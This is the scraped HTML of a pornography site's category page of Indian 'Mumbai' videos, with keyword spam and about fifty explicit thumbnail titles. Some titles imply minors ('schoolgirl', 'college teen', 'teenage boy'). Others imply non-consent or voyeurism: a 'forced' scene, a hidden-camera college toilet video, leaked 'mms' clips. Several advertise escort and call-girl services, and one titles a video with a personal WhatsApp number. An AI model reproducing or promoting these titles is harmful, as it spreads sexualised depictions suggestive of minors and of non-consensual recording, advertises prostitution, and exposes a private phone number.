

--- FILE ---
content_type: text/html
request_url: https://desiaunty2021.com/en/category/235601976/Mumbai/popular/1/
body_size: 10806
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Desi Aunty 2021 - Exciting Desi Mumbai Aunty porn site for adult entertainment </title>
   <link rel="alternate" hreflang="en" href="/en/category/235601976/Mumbai/popular/1/" />
 
   <link rel="canonical" href="https://desiaunty2021.com/en/category/235601976/Mumbai/popular/1/" />
   <meta name="Description" content="Watch hot Indian aunts getting their tight booties banged in Desi Mumbai Aunty's exclusive porn videos." />
   <meta name="Keywords" content="Hot Sex Of Indian Girl, Indian Pussies Video, Native Indian Porn, Sex Indian Fat, Pakistani Gay Boy Sex, Www.Tamil Sex Vido.Com, Tamil First Night Sex Movies, Xxx Indian Pron Movie, Home Sex Indian Video"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=235601976;</script>
   <script src="/js/4r5hEXVfNwiWqt0rFmO3psK.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="logo"><a href="//desiaunty2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Desi Aunty 2021"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">&nbsp;</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/235601976/Mumbai/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies">telugu sex movies</a>  <a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download">xxx video download</a>  <a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX">HINDI XXX</a>  <a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex">village aunty saree sex</a>  <a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty">boy aunty</a>  <a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>  <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Mumbai #1</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/en/video/1384396447403119996/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13365d3bebc6957c" src="/thumbs/996/1384396447403119996_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Couple Sex Fucking At Construction Site In Mumbai</span>
                                    <span class="thumb-duration">164</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>&nbsp;<a href="/en/category/5898296/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/65592/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10625333908364602040/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9374c4e4ebfc2ab8" src="/thumbs/40/10625333908364602040_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai girl sharing herself</span>
                                    <span class="thumb-duration">311</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2729806625585642140/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="25e238a9af8a3a9c" src="/thumbs/140/2729806625585642140_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Teacher & Student fucking</span>
                                    <span class="thumb-duration">333</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16386072006357903835/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e36705ac32ef69db" src="/thumbs/835/16386072006357903835_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">मेरी चाची की जोर जोर से गांड मारी</span>
                                    <span class="thumb-duration">179</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9043745880262162194/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7d81d6f657edb712" src="/thumbs/194/9043745880262162194_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Jhumka Bar Mumbai - Movies.</span>
                                    <span class="thumb-duration">1610</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636814077399/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10118c8dd7" src="/thumbs/399/3824942636814077399_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian nurse showing her asset to duty doctor - XVIDEOS com</span>
                                    <span class="thumb-duration">3149</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636565381038/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1002b9bfae" src="/thumbs/38/3824942636565381038_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hyderabadi couple quick missionary sex (new)</span>
                                    <span class="thumb-duration">17841</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638056067143/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed105b93d047" src="/thumbs/143/3824942638056067143_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best indian sex  video collection</span>
                                    <span class="thumb-duration">9529</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637388524416/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best indian sex  video collection</span>
                                    <span class="thumb-duration">54067</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639326747767/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">015</span>
                                    <span class="thumb-duration">17915</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637211599027/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10293e40b3" src="/thumbs/27/3824942637211599027_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Call Girl Fucked In Hotel By Big White Stud</span>
                                    <span class="thumb-duration">4911</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636943705042/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10194683d2" src="/thumbs/42/3824942636943705042_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot Divya Yogesh enjoys fingering her tight Indian Pussy</span>
                                    <span class="thumb-duration">8042</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13437268789355922823/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ba7ac4c52d00c587" src="/thumbs/823/13437268789355922823_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best tamil sex clip collection</span>
                                    <span class="thumb-duration">92</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640667370210/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f73922e2" src="/thumbs/210/3824942640667370210_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">punjabi indian wife giving her man a blowjob and taking cum inside her mouth</span>
                                    <span class="thumb-duration">2915</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1907923974665616282/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a7a4ebf10653b9a" src="/thumbs/282/1907923974665616282_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai call girl red light area</span>
                                    <span class="thumb-duration">974</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/18144498492729492577/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="fbce353ed6c08461" src="/thumbs/577/18144498492729492577_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai ashu sex in water public place hard fucking</span>
                                    <span class="thumb-duration">87</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/17087562344123604072/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ed23376b0ed41c68" src="/thumbs/72/17087562344123604072_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Kerala teenage boy with big cock. My Uncut hairy ebony huge cock. I'm here for You My friends. If You need help or a good friendship or any services or anything You can contact me directly. So i provide my whatsapp number here 994 400267390</span>
                                    <span class="thumb-duration">91</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637179678811/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102757305b" src="/thumbs/811/3824942637179678811_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best indian sex  video collection</span>
                                    <span class="thumb-duration">2718</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636886872962/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1015e35382" src="/thumbs/962/3824942636886872962_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian naughty schoolgirl sexually bribes teacher for good grades in Hindi POV</span>
                                    <span class="thumb-duration">5386</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2375453639564659759/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="20f74e7fdea90c2f" src="/thumbs/759/2375453639564659759_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Massage parlour  SEX.MP4</span>
                                    <span class="thumb-duration">122</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639462374070/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mallu Bhabhi Fucked Doggy wid Moans (new)</span>
                                    <span class="thumb-duration">7301</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894347368299/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7510e39576b" src="/thumbs/299/1892856894347368299_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Beautiful Girlfriend Fucked By Boyfriend</span>
                                    <span class="thumb-duration">3373</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6889648703029996569/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="5f9cf2fe13556c19" src="/thumbs/569/6889648703029996569_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot South Desi Tutor roleplay in Hindi</span>
                                    <span class="thumb-duration">99</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639451930122/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10aec6fe0a" src="/thumbs/122/3824942639451930122_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Girl Fucked,  more at www.theseductive.wordpress.com</span>
                                    <span class="thumb-duration">2381</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637880124722/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1051172532" src="/thumbs/722/3824942637880124722_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Huge boobs pressed and crushed smooching unedited 12min (new)</span>
                                    <span class="thumb-duration">1939</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638543538499/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1078a20943" src="/thumbs/499/3824942638543538499_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">RDESIS.COM__MUMB-CPLS-WC</span>
                                    <span class="thumb-duration">2894</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640089640910/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">084</span>
                                    <span class="thumb-duration">2783</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639480690648/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b07dd7d8" src="/thumbs/648/3824942639480690648_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">3_College_Girls_Pissin_in_Toilet_of_Famous_Mumbai_College</span>
                                    <span class="thumb-duration">3375</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637164116379/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102669b99b" src="/thumbs/379/3824942637164116379_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian college teen Roopa fingering (new)</span>
                                    <span class="thumb-duration">19</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638414657475/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1070f377c3" src="/thumbs/475/3824942638414657475_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">indian teen fucking her amazing hairy pussy masturbation</span>
                                    <span class="thumb-duration">2359</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637152878462/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1025be3f7e" src="/thumbs/462/3824942637152878462_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">4~14</span>
                                    <span class="thumb-duration">446</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/393410720991211901/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="575acf76382f17d" src="/thumbs/901/393410720991211901_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Teen From Mumbai Sucking Big Cock</span>
                                    <span class="thumb-duration">191</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10863064982699420883/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="96c15c0bf9c8acd3" src="/thumbs/883/10863064982699420883_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Call Girls In Hotel - Movies. video2porn2</span>
                                    <span class="thumb-duration">209</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5877812757511055880/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="51922f8f9bb4aa08" src="/thumbs/880/5877812757511055880_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy Mumbai Raand Shivani - Movies.</span>
                                    <span class="thumb-duration">104</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8870066837216975408/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7b18cecaf64a5a30" src="/thumbs/408/8870066837216975408_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Newly married mumbai housewife in pink sari stripping naked, having sex with her man.</span>
                                    <span class="thumb-duration">119</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15542774358767733845/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d7b306ee1e668c55" src="/thumbs/845/15542774358767733845_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Nikita in Mumbai in hotel mms</span>
                                    <span class="thumb-duration">69</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732354471854/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94e8227ae" src="/thumbs/854/2705852732354471854_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai high class girl giving blowjob</span>
                                    <span class="thumb-duration">135</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6256774168464866705/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="56d486f4d7303d91" src="/thumbs/705/6256774168464866705_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Sweet Lily peeing</span>
                                    <span class="thumb-duration">67</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637210561772/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10292e6cec" src="/thumbs/772/3824942637210561772_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">mature indian bhabhi giving head blowjob sex</span>
                                    <span class="thumb-duration">148</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636811979110/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10116c8966" src="/thumbs/110/3824942636811979110_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">BANGLORE GIRL PRIYAGI FULL EXTENDED VERSION 14 MINUTES (new)</span>
                                    <span class="thumb-duration">152</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16201883649330878493/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e0d8a7567a93981d" src="/thumbs/493/16201883649330878493_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Ashu sex vid home maid</span>
                                    <span class="thumb-duration">17</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/12914516567192435755/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b3399464d166fc2b" src="/thumbs/755/12914516567192435755_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">desi babysitter lily crotchless panties</span>
                                    <span class="thumb-duration">157</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13904337512863199303/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c0f6214cb3597047" src="/thumbs/303/13904337512863199303_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Couple Honeymoon - Movies.</span>
                                    <span class="thumb-duration">33</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7785833259427443222/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="6c0cd6192c983216" src="/thumbs/222/7785833259427443222_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">MUMBAI COLLEGE GIRL SUCKING COCK</span>
                                    <span class="thumb-duration">156</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/10320783044004117682/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="8f3ac97f25bd7cb2" src="/thumbs/682/10320783044004117682_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">slutty tamil gorgeous lily wants her sisters bfs cock</span>
                                    <span class="thumb-duration">161</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6002814961201169730/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="534e486726cbc542" src="/thumbs/730/6002814961201169730_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">www.mumbai-escorts-mumbai.in (Hot Desi Girl Beautiful forced Scene)</span>
                                    <span class="thumb-duration">183</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/18387847483208479006/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ff2ec1dcecb3b11e" src="/thumbs/6/18387847483208479006_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">High profile Indian call girl in Taj Hotel Mumbai with her client sucking him hard in bed</span>
                                    <span class="thumb-duration">101</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/17490451589371464469/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="f2ba910d59a70b15" src="/thumbs/469/17490451589371464469_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Couple Honey and Robby Hardcore Fucking Porn Film</span>
                                    <span class="thumb-duration">158</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16806185156406106234/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e93b905b5507587a" src="/thumbs/234/16806185156406106234_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Aunty Fucked - Movies.</span>
                                    <span class="thumb-duration">137</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16708783456172437662/" class="trd">
                            <div class="thumb-image-wrapper">
